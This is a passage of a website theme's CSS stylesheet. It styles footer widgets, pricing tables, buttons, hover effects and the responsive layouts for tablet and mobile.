    padding-left: 19px;
    position: relative;
}
.demo-list-styles ul {
	margin-bottom:10px;
}

/* Toggle
=========================================================*/

#toggle-view {
	margin:0;
	padding:0;
}
#toggle-view li {
	cursor:pointer;
	margin-top:1px;
}
#toggle-view li:first-child {
	margin-top:0px;
}
#toggle-view .ui-accordion-header-active {
	color:#535961;
}
#toggle-view .ui-accordion-header:hover {
	color:#1bbc9b;
}
#toggle-view .panel {
	display:none;
	margin-left:50px;
}
#toggle-view .panel p {
	margin-top:0;
}	

/*******FOR ICONS********/
.the-icons {
	margin:0;
	padding:0;
}
.the-icons li i {
    font-size: 21px;
    margin: 0 3px 0 0;
}
#toggle-view h3.ui-accordion-header{
	margin-top:5px;
}

/*
FEATURES
================================================== */
.features-check-list {
    list-style: none outside none;
    margin: 0;
    padding: 0;
	padding-left:5px;
	margin-top:20px;
	margin-bottom:20px;
}

.features-check-list > li:before {
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/features-check-icon.png);
	background-position: 0 center;
	background-repeat: no-repeat;
	height: 40px;
	left: 0;
	width: 40px;
}
.features-check-list > li:before {
    content: "";
    position: absolute;
}
.features-check-list > li {
    padding-left: 35px;
    position: relative;
	line-height:40px;
}
.box-icon {
	margin-top: 15px;
}
.box-icon:first-child {
	margin-top:20px;
}

.box-icon i {
	-moz-box-sizing: border-box;   
    box-sizing: border-box; 
    color: #fff;
	background-color:#1bbc9b;
    float: left;
    font-size: 18px;
    margin:  0;
	text-align:center;
	height: 44px;
	width: 44px;
    padding-top: 12px;
	margin-right: 15px;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;

}
.box-icon:hover i {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	background-color:#535961;

}
.box-icon-container p {
    margin: 0;
}
.box-icon p, .box-icon h3 {
	margin:0;
	padding:0;
}
.box-icon h3 {
	color:#535961;
	font-size:16px;
	line-height:25px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}

/* FOOTER
================================================== */
.footer-content-container {
	background-color:#535961;
	padding:15px;
}
footer {
	color:#d1d1d1;
}
.caption.footer-block {
	color:#fff;
	background-color:#2f343a;
	display:inline-block;
	padding:20px 20px 20px 20px;
	margin:0;
	text-transform: uppercase;
}

/* adjust regular widget heading style in footer */
footer .footer-content-bg .caption-container {
	background:none;
}
footer .footer-content-bg .caption-text-container {
	color:#fff;
	text-transform: uppercase;
	background-color:#2f343a;
	display:inline-block;
	padding:20px 20px 20px 20px;
	margin:0;
}

/* ---------------------- */

.right {
	float:right;	
}
.left {
	float:left;
}
.right-text {
	text-align:right;	
}
.center-text {
	text-align:center;	
}
.footer-content-bg {
	background-color: #b3b6ba;
}
footer .caption {
	float:none;
	color:#fff;
}
/*
.logo-footer {
	background-image: url(images/logo-footer.png);
	background-position: left top;
	background-repeat: no-repeat;
	float: left;
	height: 15px;
	width: 88px;
	margin-bottom: 8px;
	margin-top: 8px;
} */
footer h3, footer h4 {
	font-weight:normal;
}

/******************************************************/

/* additional for footer widget */
footer .footer-content-bg .content-container-white {
	background-color: #535961;
	-webkit-box-shadow: 0 1px 0px rgba(0,0,0,0.09);
	box-shadow: 0 1px 0px rgba(0,0,0,0.09);
}

/* ------------------------------ */

ul.latest-post li{
	background-color: #535961;
	display: block;
	margin-left: 38px;
	padding-top: 9px;
	padding-right: 15px;
	padding-bottom: 11px;
	padding-left: 15px;
	position:relative;
	margin-bottom:12px;	
}
.standart-post:before, .standart-post:after{
	content:'';
	position:absolute;
}
.standart-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-standart-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.image-post:before, .image-post:after{
	content:'';
	position:absolute;
}
.image-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-image-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.video-post:before, .video-post:after{
	content:'';
	position:absolute;
}
.video-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-video-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.audio-post:before, .audio-post:after{
	content:'';
	position:absolute;
}
.audio-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-audio-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.quote-post:before, .quote-post:after{
	content:'';
	position:absolute;
}
.quote-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-quote-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.link-post:before, .link-post:after{
	content:'';
	position:absolute;
}
.link-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-link-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.gallery-post:before, .gallery-post:after{
	content:'';
	position:absolute;
}
.gallery-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-gallery-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.footer-loc:before, .footer-loc:after{
	content:'';
	position:absolute;
}
.footer-loc:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon_footer_loc.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.footer-phone:before, .footer-phone:after{
	content:'';
	position:absolute;
}
.footer-phone:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon_footer_phone.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.footer-mail:before, .footer-mail:after{
	content:'';
	position:absolute;
}
.footer-mail:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon_footer_mail.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.latest-post h4 {
	line-height:18px;
	padding:0;
	margin:0;
}
.latest-post h4 a {
	color:#fff;
	font-weight:normal;
	font-size:12px;
}
.latest-post h4 a:hover {
	color:#1bbc9b;
}
/******************************************************/
ul.latest-post {
	padding:0;
	margin:0;
	
}
.date-post-footer {
	color:#d1d1d1;
	font-size:11px;
	line-height:11px;
	font-style:italic;
}
.footer-mail a{
    color:#fff;
}
.footer-mail a:hover{
    color:#1bbc9b;
}
.footer-copyright-bg {
	color:#a1a1a1;
	background-color: #2f343a;
}
.footer-copyright-bg .footer-menu-container {
	padding-top: 25px;
	padding-bottom: 20px;
	float:left;	
}
.footer-copyright-container {
	float:right;
	margin-top: 26px;
}
.footer-menu {
	padding: 0px;
	margin:0px;
	list-style: none;
}
#footer-nav li {
    background: none repeat scroll 0 0 transparent;
    display: inline-block;
    list-style: none outside none;
    margin: 0 -3px 0 0;
}
#footer-nav li:first-child a {
    padding-left: 0;
}
#footer-nav li a {
    display: block;
    padding: 0 15px;
	color:#a1a1a1;
	text-transform: uppercase;
	font-size:14px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
#footer-nav li a:hover {
	color:#1bbc9b;
}
#footer-nav li:last-child a {
    padding-right: 0;
}
a.author {
	color:#cecece;
}
a.author:hover {
	color:#1bbc9b;
}
footer a.r-m-plus {
	color:#fff;
}
footer .r-m-plus:after{
	background:#404040;
	background-image: url(images/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
}

/* more style for default footer widget */
.footer_widget ul.latest-post li,.footer_widget.widget_categories ul li.cat-item,.footer_widget.widget_recent_comments ul li.recentcomments,.footer_widget.widget_recent_entries ul li,.footer_widget.widget_pages ul li.page_item {
	background-color: #535961;
	display: block;
	margin-left: 38px;
	padding-top: 9px;
	padding-right: 15px;
	padding-bottom: 11px;
	padding-left: 15px;
	position:relative;
	margin-bottom:12px;
}
.footer_widget ul.latest-post li.cat-item a ,.footer_widget ul.latest-post li.page_item a{
	color: #fff;
}



/* TWITTER
================================================== */
.tweet_list {
	margin:0;
	padding:0;
}
.tweet_list li {
	padding-bottom: 12px;
	padding-top: 0px;
}
.tweet_list li:last-child {
	border:none;
	padding-bottom: 0px;
}
.tweet_time {
	display:block;
	text-align:right;
}
.tweet_time a{
	color: #d1d1d1;
	font-style: italic;
	background-color: #7c8187;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	line-height:31px;
}
.at {
	color:#fff;
}
.tweet_text a {
	color:#fff;
}
.tweet_text a:hover, .tweet_time a:hover {
	color:#1bbc9b;
}

.tweet_text {
	background-color: #535961;
	display: block;
	margin-left: 38px;
	padding-top: 9px;
	padding-right: 15px;
	padding-bottom: 11px;
	padding-left: 15px;
	position:relative;
	word-wrap:break-word;
}

.tweet_text:before, .tweet_text:after{
	content:'';
	position:absolute;
}
.tweet_text:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-twitter.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}

/* PRICING TABLE
=========================================*/
.first-column {
	width: 210px;
	height: auto;
	float: left;
}
.first-column ul {
	margin: 141px 0 0 0;
}
.first-column ul li {
	width: 100%;
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	text-indent: 20px;
}
.first-column ul li.alt {
	background: #fafafa;
}
.price-col-gray {
	float: left;
	width: 229px;
	height: auto;
	text-align: center;
	margin: 10px 0 0 5px;
}
.m-left-0 {
	margin-left:0 !important;
}	
.price-col-gray h1 {
	margin: 0;
	padding-bottom: 5px;
    padding-top: 5px;
	height: 40px;
	display: block;
	background-color: #535961;
	color: #fcfcfc;
	text-transform: uppercase;
	font-size: 24px;
	line-height: 40px;
	font-weight: normal;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.month {
	color:#808080;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:14px;
	background-color:#fff;
	padding:14px 0 14px 0;
	margin:0;
}
.price-col-gray ul {
	margin: 0;
	padding:0;
}
.price-col-gray ul li {
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	text-align: center;
}
.price-col-gray ul li:nth-child(2n) {
	background: #fff;
}
.price-button-container {
	background-color:#f5f5f5;
	padding-bottom: 20px;
    padding-top: 20px;
}
.price-marginleft-20 {
	margin-left: -20px;
}
.price-col-main {
	float: left;
	width: 234px;
	height: auto;
	text-align: center;
	margin: 0 0 0 2px;
	position: relative;
	z-index: 20;
	left: -10px;
}
.price-col-main h1 {
	margin: 0;
	padding-bottom: 10px;
    padding-top: 10px;
	height: 49px;
	display: block;
	background-color: #535961;
	color: #fff;
	text-transform: uppercase;
	font-size: 24px;
	line-height: 49px;
	font-weight: normal;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.price-col-main p.white {
	height: 30px;
	font-size: 12px;
	font-weight: normal;
	display: block;
	background: #ffbe11;
	color: #fff;
	margin: 0;
}
.price-col-main ul {
	margin: 0;
	padding:0;
}
.price-col-main ul li {
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	
	text-align: center;
}
.price-col-main ul li:nth-child(2n) {
	background: #fff;
}
.col-border {
	border:1px solid #d1d1d1;
}
.price-col-main .col-border {
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-o-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-ms-box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.currency, .price, .cents {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	display:inline-block;
	color:#fff;
}
.price-col-main .currency, .price-col-main .price, .price-col-main .cents {
	color:#fff;
}
.currency {
	font-size:30px;
}
.price {
	font-size:60px;
	line-height:50px;
}
.cents {
	font-size:30px;
	position:absolute;
	top:19px
}
.price-container {
	position:relative;
	padding-bottom: 10px;
    padding-top: 15px;
	background-color:#d6d6d6;
}
.cents-cont {
	width:5px;
}
.place {
	display:inline-block;
	height:10px;
	width:25px;
}
.price-col-main .price-container {
	background-color:#1bbc9b;
}

/* PRICING TABLE 2
=========================================*/
.place2 {
	display:inline-block;
	height:13px;
	width:35px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#bcbcbc;
}
.price-col-gray2 {
	float: left;
	width: 223px;
	height: auto;
	text-align: center;
	margin: 0px 0 0 5px;
}
.price-col-gray2 h1 {
	margin: 0;
	padding-bottom: 0px;
    padding-top: 30px;
	height: 70px;
	display: block;
	background-color: #fff;
	color: #535961;
	text-transform: uppercase;
	font-size: 34px;
	line-height: 40px;
	font-weight: normal;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.price-col-gray2 ul {
	margin: 0;
	padding:0;
}
.price-col-gray2 ul li {
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	text-align: center;
}
.price-col-gray2 ul li:nth-child(2n) {
	background: #fff;
}
.price-container2 {
    background-color: #535961;
    padding-bottom: 10px;
    padding-top: 15px;
    position: relative;
}
.col-border2 {
    border: 1px solid #D1D1D1;
	margin-bottom:1px;
}
.pt-col-main {
	background-color:#1bbc9b;

}
h1.pt-col-main {
	background-color:#1bbc9b;
	color:#fff;
}
.pt-col-main .currency, .pt-col-main .price, .pt-col-main .cents, .pt-col-main .place2 {
	color:#fff;
}
/***********ICONS*****************/
li [class^="icon-"], .nav li [class^="icon-"], li [class*=" icon-"], .nav li [class*=" icon-"] {
    display: inline-block;
    text-align: center;
    width: 1.25em;
}

/* ABOUT US
================================================== */
.img-about {
	  margin-left: 5px;
    margin-right: 5px;
    margin-top: 20px;
}

.team-name h5 {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.team-name span {
    color: #888888;
    display: block;
    font-weight: 400;
}

/* A, BUTTONS, A-BUTTONS
================================================== */

/**********BUTTONS*************/
button {
	border:none;
	cursor:pointer;
    text-decoration: none;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;

}
.button {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	background-color:#1bbc9b;
	color:#fff;
	border:none;
	 transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.button:hover {
	background-color:#535961;
	color:#fff;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.button.medium  {
	font-size:14px;
	line-height:36px;
	height:36px;
	padding:0px 20px 0px 20px;
	display:inline-block;
}
.button.large {
	font-size:20px;
	line-height:20px;
	padding:15px 39px 15px 39px;
	display:inline-block;
}

.button.small {
	font-size:12px;
	line-height:16px;
	padding: 6px 10px 7px 10px;
	display:inline-block;
}

.button.yellow {
	background-color:#e8a900;
	color:#fff;
	border:none;
}
.button.yellow:hover {
	background-color:#535961;
}
.button.blue {
	background-color:#3598db;
	color:#fff;
}
.button.blue:hover {
	background-color:#535961;
}
.button.aqua {
	background-color:#1bbc9b;
	color:#ffffff;
}
.button.aqua:hover {
	background-color:#535961;
}
.button.gray {
	color:#fff;
	background-color:#535961;
	border:none;
}
.button.gray:hover {
	background-color:#1bbc9b; /*Change color*/
	cursor:pointer;
}
.button.orange {
	color:#fff;
	background-color:#e77e23;
	border:none;
}
.button.orange:hover {
	background-color:#535961;
	cursor:pointer;
}
.button.green {
	color:#fff;
	background-color:#2dcc70;
	border:none;
}
.button.green:hover {
	background-color:#535961;
	cursor:pointer;
}
.demo-buttons a{
	margin-bottom:5px;
}
.button i {
    margin: 0 5px 0 -1px;
}
.button.medium i, .button.medium-border i {
    margin: 0 6px 0 -4px;
}
.button.large i, .button.large-border i {
    margin: 0 10px 0 -15px;
}
.button.black {
	font-family: 'Open Sans', sans-serif;
	color:#ffffff;
	font-style:normal;
	background-color:#4d4d4d;
}
.button.black:hover {
	background-color:#575757;
}
a {
    color: #1BBC9B;
    text-decoration: none;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
a:hover {
    color: #2f343a;
    text-decoration: none;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.a-invert{
	color: #535961;
}
.a-invert:hover{
	color: #1bbc9b;
}
.button.get-theme {
	font-size:14px;
	padding:10px 17px 10px 40px;
	background-color:#1bbc9b;
	background: url(images/icon-get-theme.png) no-repeat scroll 14px center;
	display:inline-block;

}
.button.get-theme:hover {
	background-color:#535961;
}
/* MARGINS
================================================== */
.m-bot-15 {
	margin-bottom:15px !important;
}
.m-bot-20 {
	margin-bottom:20px !important;
}
.m-bot-25 {
	margin-bottom:25px !important;
}
.m-top-25 {
	margin-top:25px !important;
}
.m-bot-30 {
	margin-bottom:30px !important;
}
.m-bot-35 {
	margin-bottom:35px !important;
}
.m-bot-50 {
	margin-bottom:50px !important;
}
.m-bot-135 {
	margin-bottom:135px !important;
}
.m-none {
	margin:0 !important;
}
.m-minus, .m-minus-main {
	margin-top:-58px !important;
}
.m-t-b-10 {
	margin-top:10px;
	margin-bottom:10px;
}
.m-b-20 {
	margin-bottom:20px;
}

.pad-b-0 {
	padding-bottom:0px !important;
}
.pad-t-15 {
	padding-top:15px !important;
}

.padding-bot-20 {
	padding-bottom:20px !important;
}
.row   { padding-bottom: 20px !important; } /*margin*/

/* HOVER EFFECT
================================================== */
.view .mask,.view .content {
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
   text-align:center;
}
.view img {
   display: block;
   position: relative;
}
.view a.link {
	padding:0;
	margin:0;
	height:44px;
	width:44px;
	display: block;/**/
	float:left;
	text-decoration: none;
	/*padding: 10px;*/
	background-color: #1bbc9b;
	background-image: url(images/link-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.view a.zoom {
	padding:0;
	margin:0;
	height:44px;
	width:44px;
	display: block;/**/
	float:left;
	text-decoration: none;
	background-color: #1bbc9b;
	background-image: url(images/zoom-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.view a.zoom:hover, .view a.link:hover  {
	background-color: #2f343a;
}
.hover-item img {
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
}
.hover-item .abs {
	position:absolute;
	bottom:-47px;
	left:0px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.hover-item:hover .abs {
	bottom:0px;
	left:0px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.portfolio-item .hover-item .abs {
	position:absolute;
	bottom:-47px;
	left:0px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.portfolio-item .hover-item:hover .abs {
	bottom:0px;
	left:0px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.blog-item .hover-item .abs {
	position:absolute;
	bottom:-47px;
	left:15px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.blog-item .hover-item:hover .abs {
	bottom:0px;
	left:15px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
/* static .abs for post format which don't use zoom feature */
.blog-item .hover-item .abs.static,.hover-item .abs.static {
	position:absolute;
	bottom:-3px;
	left:38px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.hover-item .abs.static {
	position:absolute;
	bottom:-3px;
	left:0;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.blog-item .hover-item:hover .abs.static {
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}


.hover-item:hover {
	background-color:#535961;
	color:#fff !important;
			transition:all 0.5s; 
	-webkit-transition: all 0.5s; 
	-o-transition: all 0.5s; 
	-moz-transition: all 0.5s; 
	-ms-transition: all 0.5s;
}
.hover-item:hover .item-caption, .hover-item:hover .lw-item-caption-container a {
	color:#fff !important;
			transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.hover-item:hover .lw-item-caption-container a:hover {
	color:#1bbc9b !important;
			transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}

.view-first a.info {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.hover-item:hover img{
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
	
	-webkit-transform: scale(1.2);
}
body.safari .jcarousel .hover-item:hover img{
	transform: scale(1) !important;
	-webkit-transform: scale(1) !important;
}

body.safari .jcarousel .hover-item img {
   -webkit-transition: none !important;
   transition: none !important;
}

/*****HOVER FOR BLOG *****/
.blog-item .view .mask h2 {
	margin-bottom: 25px;
	margin-top: 80px;
}
.view-first:hover p {
   -webkit-transition-delay: 0.1s;
   -moz-transition-delay: 0.1s;
   -o-transition-delay: 0.1s;
   -ms-transition-delay: 0.1s;
   transition-delay: 0.1s;
}
.view-first:hover a.info {
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;
}

/* BACK TO TOP BUTTON
================================================== */
/******BACK TO TOP BUTTON******/
#back-top {
	position: fixed;
	bottom: 45px;
    right: 25px;
	padding:0;
	margin:0;
}
#back-top a {
	text-decoration: none;
	width: 38px;
	height: 38px;
	display: block;
	background-color: #2f343a;
	background-image: url(images/back-top.png);
	background-repeat: no-repeat;
	background-position: center center;

}
#back-top a:hover {
	background-color: #1bbc9b;
}

/******COLUMNS******/
.center {
    margin: 0 auto;
    max-width: 960px;
    width: 100%;
}


/* MEDIA QUERIES
================================================== */

@media only screen and (min-width: 768px) and (max-width: 959px) {

		#fdw nav ul li{
			margin-left:12px;
		}
}

/*****FOR MOBILE ******/
@media only screen and (max-width: 767px) {
		/* NAV MENU */
		nav#main-nav ul {
			display:none;
		}
		nav#main-nav select {
			width:420px;
			display:block;
			margin-top: 0px;
			margin-bottom: 0px;
			cursor:pointer;
			padding:10px;
			border:none;
			color:#777;
			font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
		}
}


/* #Tablet (Portrait) (2)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {
		
		.header-rl-container {
			width:579px;
		}

		html body div.jcarousel {
			padding-bottom:1px;
		}
		/*****BUY NOW******/
		.buy-now-text-container {
			width:555px
		}
		.side-box-bg.buy-now {
			height: 116px;
		}
		/********BOXES**********/
		.box2-text-container h3.long-text {
			padding: 26px 20px 0px 115px;
		}
		.box3-text-container h3.long-text {
			padding: 30px 20px 0px 115px;
		}
		/***********404**********/
		.error404-main-text h2 {
			margin-left:40px
		}
		.error404-numb {
			font-size: 180px;
			line-height: 180px;
			margin-right:40px;
		}
		
		.error404-text {
			margin-right:25px;
			font-size: 55px;
			line-height: 55px;
		}
		/*****CONTACT FORM*****/
		.field-1-3 input{
			width:172px;
			margin-right:20px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-1 textarea {
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			width: 556px;
		}
		#contact-form .iconed-box {
			padding-left: 20px;
			width:172px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/*****NEWS LETTER & BUY NOW*****/
		.nl-text {
			display:none;
		}
		.nl-text-container.part {
			width: 282px;
		}
		/******TABS BLOG*****/
		.lp-title-cont {
			width: 95px;
		}
		/******OURCLIENTS*****/
		.our-clients-container li:nth-child(5) {
			display: none;
		}
		.our-clients-container li {
			width:187px;
		}
		/******BLOG******/
		.blog-info-container ul li.tag {
			display:none;
		}
		/******FLICKR******/
		ul#flickrfeed li a img{
			height: 73px;
			width: 73px;
		}
		/******LEAVE COMMENT FORM*******/
		.field-1-1-comment textarea{
			width:508px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-2-comment input{
			width:244px;
			margin-right:20px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.leave-comment-container #contact-form .iconed-box {
			padding-left: 60px;
			width:244px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/******PRICING TABLE******/
		.price-col-gray {
			width: 181px;
		}
		.price-col-main {
			width: 186px;
		}
		.pricebox-marginleft {
			margin-left: -20px;
		}
		.price-col-gray2 {
			width: 175px;
		}
    }


/*  #Mobile (Portrait) (4)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
		nav#main-nav select {
			width:300px;
		}
		.header-rl-container {
			width:300px;
		}
        .search-text {
			width:100px;
		}
		.footer-copyright-bg  {
			padding-top: 5px;
			padding-bottom: 20px;
		}
		#footer-nav li{
			display:list-item;
		}
		#footer-nav li a {
			color: #A1A1A1;
			padding: 0;
			padding-bottom: 10px;
			padding-top: 10px;
		}
		.footer-copyright-bg .footer-menu-container {
			float: none;
			padding-bottom: 15px;
			padding-top: 5px;
		}
		.footer-copyright-container {
			float: none;
			margin-top: 0px;
			text-align:center !important;
			color:#7c8187;
		}
		/*****FEATURES******/
		.features-demo article:first-child {
			margin-top:0 !important;
		}
		/*********CAPTION*************/
		.caption-block {
			right:0px;
		}
		/*****BUY NOW******/
		.buy-now-text-container {
			width:270px
		}
		.side-box-bg.buy-now {
			display:none;
		}
		.button-buy-container {
			margin-left: 75px;
		}
		/*****CONTACT FORM******/
		.field-1-3 input{
			width:300px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-1 textarea {
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			width: 300px;
		}
		#contact-form .iconed-box {
			padding-left: 60px;
			width:300px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/***********404**********/
		.error404-main-text h2 {
			font-size: 18px;
			line-height: 22px;
		}
		.error404-numb {
			font-size: 120px;
			line-height: 120px;	
			margin-right: 30px;
		}
		.error404-text {
			font-size: 30px;
			line-height: 30px;
			margin-left: 34px;
		}
		.error404-container {
			margin-top:35px;
		}
		.error404-main-text {
			margin-right: 20px;
			margin-bottom: 50px;
		}
		/*****NEWS LETTER*****/
		.nl-text {
			display:none;
		}
		.nl-text-container.part {
			width: 1px;
		}
		.nl-text-container .caption {
			display:none;
		}
		.newsletterform input {
			width: 128px;
		}
		.nl-img-container {
			display:none;
		}
		.sixteen .side-box-bg.news-letter.hide {
			display:none;
		}
		/******OUR CLIENTS******/
		.our-clients-container li:nth-child(5) {
			display: none;
		}
		.our-clients-container li:nth-child(4) {
			display: none;
		}
		.our-clients-container li:nth-child(3) {
			display: none;
		}
		.our-clients-container li:nth-child(2) {
			display: none;
		}
		.our-clients-container li {
			margin-left: 55px;
		}
		/*****FOOTER*****/
		.m-minus {
			margin-top:0 !important;
		}
		/******BACK TO TOP BUTTON******/
		#back-top {
			position: fixed;
			bottom: 40px;
			right: 10px;
			padding:0;
			margin:0;
		}
		/*****TABS BLOG*****/
		.lp-title-cont {
			width: 175px;
		}
		/******BLOG******/
		.blog-info-container ul li.tag {
			display:none;
		}
		.blog-info-container ul li.view {
			display:none;
		}
		/******FLICKR******/
		ul#flickrfeed li a img{
			height: 100px;
			width: 100px;
		}
		/******LEAVE COMMENT FORM*******/
		.field-1-1-comment textarea{
			width:300px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-2-comment input{
			width:300px;
